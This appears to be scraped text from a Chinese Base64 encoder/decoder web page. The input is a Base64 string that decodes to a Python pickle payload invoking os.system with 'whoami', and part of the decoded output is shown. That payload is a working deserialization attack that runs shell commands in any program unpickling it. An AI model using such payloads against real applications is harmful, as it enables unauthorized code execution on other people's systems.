 Base64 编码/解码
STAKcDAKMFMnd2hvYW1pJwpwMQowKGcwCmxwMgowKEkwCnRwMwowKGczCkkwCmRwNAowY29zCnN5c3RlbQpwNQowZzUKKGcxCnRSLg==
复制
104
字符编码： UTF-8 解码过滤非 Base64 字符 Base64 编码 Base64 解码 ↕ 交换
I0
p0
0S'whoami'
p1
0(g0
lp2
0(I0
tp3
0(g3
76